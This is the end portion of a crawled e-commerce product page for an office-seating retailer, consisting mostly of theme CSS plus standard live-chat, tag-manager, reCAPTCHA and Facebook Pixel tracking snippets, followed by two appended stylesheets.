            margin-left: 190px !important;
        }

        .rating-label {
            display: inline-block;
        }

        .product-info-main {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            padding: 15px 10px;
            margin-top: 15px !important;
        }

        .page-title-wrapper>h1.page-title {
            margin-bottom: 5px;
            font-weight: 600;
            color: #555;
            font-size: 2.8rem;
        }

        .page-main {
            max-width: 1640px;
            margin-top: -25px;
            margin-bottom: 15px;
        }
    }

    .description image {
        max-width: 50% !important;
    }

    .swatch-attribute-options .swatch-option {
        width: 50px !important;
        height: 50px !important;
        background-size: contain !important;
    }

    body.catalog-category-view .breadcrumbs {
        padding-left: unset;
        margin-top: 20px;
        margin-bottom: -10px;
    }


    .swatch-option-tooltip .image {
        max-width: 90px;
        max-height: 90px;
    }


    .box-tocart .action.tocart span {
        box-shadow: 3px 3px 3px grey;
    }

    .action.primary {
        background-color: #f26122;
    }

    #amrelated-block-1 {
        width: 65.1%;
        float: none !important;
        background-color: #FFFFFF;
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        padding: 15px 10px;
        margin-top: 5px;
        margin-bottom: 5px;
        max-height: 340px !important;
    }

    .mostViewedItemsContainer {
        border: none !important;
    }

    .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
        max-width: 85px;
        max-height: 105px;
        left: 50%;
        padding: 12px;
        -webkit-transform: translateY(-50%) translateX(-50%);
        -moz-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
        background: none !important;
    }

    .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        top: 30%;
        height: unset !important;
        position: absolute;
        max-height: 105px !important;
        max-width: 85px !important;
        background: none !important;
    }

    .fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon img {
        display: none;
    }

    .page-layout-1column .product.media {
        width: 65.1%;
        border: 1px solid #DBDBDF;
        padding: 5px;
        background-color: #fff;
    }

    .fotorama__stage__frame.fotorama__active {
        background-color: #ffffff;
        border: none !important;
        border-radius: 4px;
    }

    div.fotorama__stage {
        border: none !important;
        margin-bottom: 15px;
    }

    .fotorama__thumb-border {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    .fotorama__thumb-border:hover {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    /** December 17 */
    .navpro-dropdown-inner {
        max-width: 1640px !important;
    }

    .mst-searchautocomplete__item.magento_catalog_product {
        flex-wrap: wrap;
    }

    .mst-searchautocomplete__item.magento_catalog_product .meta {
        width: calc(100% - 80px);
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .store {
        /* margin-left: 80px;*/
    }

    .mst-searchautocomplete__item.magento_catalog_product .store .price {
        margin-left: 0;
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
        height: 8rem;
        width: 8rem;
        margin-right: 0;
    }

    /*

    @media only screen and (min-width:768px) {
    .product-options-wrapper {
        height: 420px;
        overflow-x: scroll;
     }
    .product-options-wrapper::-webkit-scrollbar {
        -webkit-appearance: none;
    }
    .product-options-wrapper::-webkit-scrollbar:vertical {
        width: 11px;
    }   
    .product-options-wrapper::-webkit-scrollbar:horizontal {
        height: 11px;
    }
    .product-options-wrapper::-webkit-scrollbar-thumb {
        border-radius: 8px;
        border: 2px solid white;
        background-color: rgba(87, 87, 87, .5);
    }
}
*/

    @media only screen and (max-width:768px) {
        .product.info.detailed {
            width: 100% !important;
        }

        #amrelated-block-1 {
            width: 100%;
        }

        .page-layout-1column .product.media {
            width: 100%;
        }
    }

    .navigation>ul>li.has-active,
    .navigation>ul>li.active {
        background-color: transparent !important;
    }

    .navigation>ul>li.active>a {
        color: #fff !important;
        background-color: transparent !important;
    }

    .product-add-form .product-options-wrapper .options-list .field .label {
        margin-left: 20px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .product-options-wrapper .fieldset div.ox-gridcompact div.options-list {
        list-style-type: none;
        padding: 0;
        margin: 0;
        max-height: 400px;
        overflow: scroll;
    }

    .toolbar-products .pages {
        display: inline !important;
    }

    .ox-picker-image {
        border: 1px solid white;
        margin-right: 3px;
        display: inline;
        width: 25px;
        height: 25px;
    }

    .loading-mask-off {
        width: 100%;
        /* center a div insie another div*/
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-left: 5%;
        margin-top: 55px;
    }

    .imageLoader {
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }


    .product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100px;
    }

    .actions-toolbar>.primary:last-child,
    .actions-toolbar>.secondary:last-child {
        margin-bottom: 0;
        margin-top: 25px;
        margin-left: 10px;
    }

    button.action.apply.primary span {
        color: white;
    }

    .variation-image-grid {
        padding: 10px;
    }

    @media screen and (min-width: 481px) and (max-width: 768px) {
        img.product-image-photo {
            max-width: 170px !important;
            max-height: 170px !important;
        }
    }

    @media screen and (min-width: 769px) and (max-width: 911px) {
        img.product-image-photo {
            max-width: 180px !important;
            max-height: 180px !important;
        }
    }

    @media screen and (min-width: 912px) and (max-width: 1348px) {
        img.product-image-photo {
            max-width: 200px !important;
            max-height: 200px !important;
        }
    }

    @media screen and (min-width: 1349px) {
        img.product-image-photo {
            max-width: 290px !important;
            max-height: 290px !important;
        }
    }


    .mostViewed img.product-image-photo {
        max-width: 150px !important;
        max-height: 150px !important;
    }

    .tobequoted_message {
        padding: 10px;
        background-color: #fcf8e3;
    }

    @media only screen and (max-width:480px) {

        img.product-image-photo {
            max-width: 150px !important;
            max-height: 150px !important;
        }
    }

    @media only screen and (max-width:280px) {

        img.product-image-photo {
            max-width: 120px !important;
            max-height: 120px !important;
        }
    }

    /*div.product-item-info span */

    div.minicart-items-wrapper span.product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100% !important;
    }

    .amform-parent {
        text-align: center;
        margin-bottom: 15px;
    }

    .amcform-popup {
        text-align: left;
    }

    .field.fb-text.form-group.field-webid,
    .field.fb-text.form-group.field-pageurl {
        display: none;
    }

    .amcform-toolbar {
        text-align: right;
        margin-top: 5px !important;
    }

    .amform-form {
        margin: 0 auto 10px;
        max-width: unset !important;
    }

    .btn-modal {
        text-align: center;
    }

    button:not(.primary) {
        box-shadow: none;
        background: #4876f0;
        color: white;
    }

    img.product-image-photo {
        width: unset !important;
        height: unset !important;
    }

    span.madeinusa {
        width: 15%;
        position: absolute;
        top: 5px;
        right: 2px;
        z-index: 2;
    }

    .product-image-container {
        position: relative;
    }

    .product.media {
        position: relative;
    }

    .amblog-post-container img {
        float: right;
        margin-right: 15px;
        margin-left: 15px;
    }

    .amblog-post-container .amblog-content,
    .amblog-grid-list .amblog-content,
    .amblog-grid-list .slick-slide .amblog-item .amblog-content {
        font-size: 1.2em;
    }

    .team-box.maggie {
        max-width: 86% !important;
    }

    .special-image-2 {
        overflow: hidden;
        max-width: 43%;
    }

    .button.shop-our-products {
        margin-top: 25px;
    }

    @media only screen and (min-width:769px) {
    .product-options-bottom .price-box .price-container .price{
        font-size: 2.1rem;
    }
}

.amasty-more-items {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}  

.shopping-options {
        position: relative;
        display: inline-block;
        cursor: pointer;
        font-size: 12px;
        color: blue;
    }
    .product-item .price-box {
      margin: 10px 0 10px !important;
    }

    .choicetooltip {
        visibility: hidden;
        width: 220px;
        background-color: #555;
        color: #fff;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 125%;
        /* Position the tooltip above the text */
        left: 50%;
        transform: translateX(-50%);
        transition: opacity 0.3s;
    }

    .shopping-options:hover .choicetooltip {
        visibility: visible;
    }
    .field-google-client-id {
     display: none !important; 
    }
    .fotorama__stage {
       min-height: 500px !important; 
     }
     .fotorama__nav.fotorama__nav--thumbs {
        min-height: 500px !important; 
     }

</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {

            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Watch the video',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'intenso-close-button',
                    click: function() {
                        this.closeModal();
                    }
                }]
            };

            if ($('#watch_video').length > 0) {
                var popup = modal(options, $('#watch_video'));
                $(".watch_video_btn").on('click', function() {
                $("#watch_video").modal("openModal");
            });

            }
        }
    );
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.huskyseating.com\/rest\/huskyseating_sv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>


<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
document.querySelector('.phone').innerText.replace(/[^0-9]/g,'');
olark.identify('5441-480-10-6150');/*]]>*/</script><noscript><a href="https://www.olark.com/site/5441-480-10-6150/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="http://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->


<script data-cfasync="false">window.ju_num="4B2DDCC0-5AE0-48CB-83CE-6F4352EB0733";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K33Z8C9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>


<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<style>

.slider-sec {
    margin-left: -11%;
    margin-right: -11%;
}


.popular-products-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}

.container-fluid {
    max-width: 1640px;
    padding-left: 20px;
    padding-right: 20px;
}
.slider-sec .carousel-item img.d-block.w-100 {
    width: 100%!important;
}
.slider-sec .carousel-caption.d-none.d-md-block {
    width: 30%;
    text-align: left;
    position: absolute;
    top: 30%;
}
.slider-sec .carousel-caption.d-none.d-md-block h5 {font-family: 'Hanken Grotesk', sans-serif;font-weight: 600;font-size: 71px;line-height: 81px;text-transform: capitalize;color: #FFFFFF;}
.slider-sec .carousel-caption.d-none.d-md-block h5 b {
    font-weight: 700;
}
.slider-sec .carousel-caption.d-none.d-md-block p {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 40px;
}
.slider-btn a.btn {
    background: #00B3D9;
    box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.45);
    padding: 20px 35px;
    border-radius: 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    color: #FFFFFF;
}

.slider-sec .carousel-caption.d-none.d-md-block p b {
    text-decoration: underline;
    font-weight: 900;
}
.slider-sec ol.carousel-indicators {
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}
.slider-sec .carousel-indicators .active {
    background-color: #fff;
}
.why-husky-sec.padding {
    padding: 20px 0 80px;
}
.title h3 {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 600;
    font-size: 38px;
    line-height: 43px;
    text-transform: capitalize;
}
.margin-top-30 {
    margin-top: 30px;
}
.caption-box {
    background: #FFFFFF;
    border-bottom: 4px solid #00B4DB;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.08);
    border-radius: 0px;
    padding: 20px 30px 20px 20px;
    min-height: 450px;
    transition: transform .2s;
}

.carousel-control .icon-prev:before {
    content: '\2039';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}
.carousel-control .icon-next:before {
    content: '\203a';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}


.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}

.caption-box .d-flex .caption-left-icon {
    width: 20%;
    max-width: 20%;
}

.caption-box .d-flex .caption-left-icon img {
    width: 100%;
}

.caption-box .d-flex .caption-right-content {
    width: 80%;
    max-width: 80%;
}
.caption-right-content h4 {
    font-weight: 500;
    font-size: 24px;
    line-height: 31px;
    text-transform: capitalize;
    color: #282B2B;
}
.caption-right-content p {
    font-weight: 400;
    font-size: 18px;
    color: #505456;
    line-height: 27px;
    margin-bottom: 0px;
}
.caption-box:hover {
    -ms-transform: scale(1.02); /* IE 9 */
    -webkit-transform: scale(1.02); /* Safari 3-8 */
    transform: scale(1.02);
}
.our-popular-sec .col {
    width: 20%;
    max-width: 20%;
    flex: 20%;
}
.our-popular-sec {
    padding: 40px 0;
}
.product-box {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}

.product-title {
    margin-top: 15px;
}

.product-title h5 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}

.title h3 span.color-change {
    font-weight: 900;
    color: #282B2B;
}

.product-img img {
    width: 100%;
    transition: transform .2s;
}

.product-img img:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari 3-8 */
    transform: scale(1.05);
}

.product-img {
    overflow: hidden;
    padding-right: 10px;
}
.product-title h5 a {
    color: #121214;
}
.product-title h5 a:hover {
    color: #00B4DB;
    text-decoration: none;
}
.our-image {
    overflow: hidden;
}

.our-image img {
    width: 100%;
    transition: transform .2s;
}

.our-image img:hover {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.our-caption.d-flex {
    justify-content: space-between;
    padding: 15px;
    align-items: center;
}
.our-industries-sec {
    padding: 40px 0;
}
.our-caption h3 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}
.our-caption .view-text a {
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    text-transform: capitalize;
    color: #00B4DB;
}
.our-caption .view-text img {
    margin-left: 15px;
}
.our-clients-sec {
    padding: 40px 0px 70px;
}
.our-clients-sec .slick-dots li button:before {
    width: 18px;
    height: 18px;
    border: 0.5px solid #282B2B;
    background-color: transparent;
    content: "";
    border-radius: 100%;
}
.our-clients-sec  .slick-dots li.slick-active button:before {
    background: #282B2B;
}
.our-clients-sec .slick-dots {
    bottom: -40px;
}

.ft h4 {
    font-weight: 500;
    font-size: 23px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.ft ul {
    list-style: none;
    padding: 0px;
}

.ft ul a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.ft ul a p {
    margin-bottom: 0px;
}

.ft ul a:hover {
    color: #fff;
    text-decoration: none;
}
.address-detail .d-flex {justify-content: space-between;}

.address-box {
    display: flex;
    gap: 25px;
}

.address-caption h6 {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.address-caption p {
    margin-bottom: 0px;
}

.address-caption p a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}
.address-detail .d-flex:first-child {
    margin-bottom: 30px;
}
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 0;
}

.copyright p {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.address-caption p a:hover {
    color: #fff;
}
.our-clients-sec .slick-next, .slick-prev {
    display: none!important;
}

/* Responisve */

@media(max-width:1550px) and (min-width:1300px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 40%;
        top: 20%;
    }
    .slider-sec .carousel-indicators li {
        border-radius: 100px!important;
    }
    .slider-sec ol.carousel-indicators {
        width: 10%;
    }
    .caption-box {
        min-height: 340px;
    }
}
@media(max-width:1299px) and (min-width:1025px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 45%;
        top: 20%;
    }
    .slider-sec ol.carousel-indicators {width: 12%;}
    .caption-box {min-height: 360px;}
}
@media(max-width:1024px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 50%;
        top: 5%;
    }
    .slider-sec ol.carousel-indicators {
        width: 15%;
    }
    
    .caption-box {margin-bottom: 30px;}
    
    .why-husky-sec .col-md-4 {
        max-width: 50%;
        flex: 50%;
    }
    .why-husky-sec.padding {
        padding: 20px 0 50px;
    }
    
    
    .ft h4 {
        font-size: 22px;
    }
    
}
@media(max-width:991px){
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 60px;
    }
    .slider-sec .carousel-item img.d-block.w-100 {
        height: 500px;
        object-fit: cover;
    }
    .caption-box {
        min-height: 330px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 25px;
        line-height: 35px;
    }
    
    .slider-btn a.btn {
        padding: 12px 20px;
    }
    
    .product-title h5 {
        font-size: 18px;
    }
    
    .our-caption.d-flex {
        padding: 10px;
    }
    
    .our-caption h3 {
        font-size: 18px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 18px;
    }
    
    .address-box {
        gap: 10px;
    }
}
@media(max-width:860px) and (min-width:768px){
    .caption-box {
        min-height: 360px;
    }
    
    .product-title h5 {
        font-size: 16px;
    }
    
    .our-caption h3 {
        font-size: 15px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 15px;
    }
    
    .our-caption .view-text img {
        margin-left: 10px;
    }
    
    .ft h4 {
        font-size: 18px;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 60%;
    }
    .our-caption.d-flex {
        padding: 10px 0px;
    }
    .slider-sec ol.carousel-indicators {
        width: 20%;
    }
    
    .address-box {
        gap: 20px;
    }
}
@media(max-width:767px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        display: block!important;
        width: 70%;
        top: 0px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 45px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    
    .why-husky-sec.padding {
        padding: 20px 0 40px;
    }
    
    .title h3 {
        font-size: 32px;
    }
    
    .why-husky-sec .col-md-4 {
        max-width: 100%;
        flex: 100%;
    }
    
    .our-popular-sec .col {
        width: 25%;
        max-width: 25%;
        flex: 25%;
    }
    
    .our-box {
        margin-bottom: 30px;
    }
    
   
    
    
    .address-detail .d-flex {
        flex: 100%;
        max-width: 100%;
        width: 100%;
    }
    
    .address-box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
}
@media(max-width:567px){
    .caption-box .d-flex {
        display: block!important;
    }
    
    .caption-box .d-flex .caption-left-icon {
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    
    .caption-box .d-flex .caption-left-icon img {
        width: 30%;
    }
    
    .caption-box .d-flex .caption-right-content {
        width: 100%;
        max-width: 100%;
    }
    
    .our-popular-sec .col {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
    
    .our-popular-sec {
        padding: 20px 0;
    }
    
    .our-industries-sec {
        padding: 20px 0;
    }
    
    .clients-logo-img {
        text-align: center;
    }
    
    .clients-logo-img img {
        width: 100%;
    }
    
    .address-detail .d-flex {
        display: block!important;
    }
    
    .address-box {
        width: 100%;
        max-width: 100%;
        flex: 100%;
        margin-bottom: 20px;
        gap: 15px;
    }
    
    .address-detail .d-flex:first-child {
        margin-bottom: 0px!important;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .ft h4 {
        margin-bottom: 20px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    
    .address-caption h6 {
        font-size: 18px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 30px;
        line-height: 35px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 14px;
        line-height: 20px;
    }
    
    
    .slider-sec .carousel-item img.d-block.w-100 {width: 100%!important;height: 400px;object-fit: cover;}
    
    .carousel-control-next, .carousel-control-prev {
        width: 8%;
    }
    
    .slider-sec ol.carousel-indicators {
        width: 25%;
    }
    
    .slider-sec .carousel-indicators li {
        width: 10px;
        height: 10px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        top: 20%;
    }
    .slider-btn a.btn {
        padding: 8px 10px;
        font-size: 15px;
    }
    .caption-right-content p {
        font-size: 15px;
        line-height: 25px;
    }
    .copyright {
        padding: 20px 0;
    }

    
}



.carousel-indicators {
    bottom: 20px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.carousel-indicators .active {

   margin: 0;
   width: 22px;
   height: 22px;
   background-color: #fff;
}

.carousel-indicators li {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}

.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
} 

.our-caption.middle {
    text-align: center;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
    background-color: #00b4db !important;
}
.am-filter-go:not(.primary) {
    border-radius: 3px;
    background-color: #00b4db !important;
}

</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    fbq('init', '123456789012345');
            
</script>
<noscript>
    <img height="1" width="1" style="display:none" 
alt="Facebook Pixel 123456789012345" 
src="https://www.facebook.com/tr?id=123456789012345&ev=PageView&noscript=1"/>
    </noscript>

<script>

// Track PageView on all pages as soon as possible
fbq('track', 'PageView');

require([
    'jquery',
    'underscore'
], function ($, _) {
    
    $(function () {
    
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
                        
var productData                = {
    "contents": [
        {
            "id": "31477",
            "quantity": 1,
            "item_price": 67.99,
            "color": "Burgundy"
        }
    ],
    "content_type": "product",
    "value": 67.99,
    "currency": "USD"
};
var productDataForViewContent  = {
    "contents": [
        {
            "id": "31477",
            "quantity": 1,
            "item_price": 67.99,
            "color": "Burgundy"
        }
    ],
    "content_type": "product",
    "value": 67.99,
    "currency": "USD"
};
var isDetectSelectedSkuEnabled = 0;
var taxFlag                    = 0;

            
            // If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);
fbq('track', 'ViewContent', productDataForViewContent);
            
            // Add Pixel Events to the button's click handler
$('#product-addtocart-button').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToCart', productData);
    }
});
            
            $('.action.towishlist').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToWishlist', productData);
    }
});
                                
    });
});
</script>
<!-- End Facebook Pixel Code -->

    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/styles.css
body_size: -398
content:
.footer.content {
    margin-top: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
    border:0; 
}
.page-footer {margin-top: auto; background-color:#121214}
.footer.content .links > li a {
    color: #fff; 
}
.block.newsletter .form.subscribe{
    display:table; 
    width: 100%;
    margin-top: 25px;
}

                  
                  

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css
body_size: 6142
content:
/** code here */

u.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color: #1979c3;
}
/*
 .popup{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -100px;
}*/

.popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

